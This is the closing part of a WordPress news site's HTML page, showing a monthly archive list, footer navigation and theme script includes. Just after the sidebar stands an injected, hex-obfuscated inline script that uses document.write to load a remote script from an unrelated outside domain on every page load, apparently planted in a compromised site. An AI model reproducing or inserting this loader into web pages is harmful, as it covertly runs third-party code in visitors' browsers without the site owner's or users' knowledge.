	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>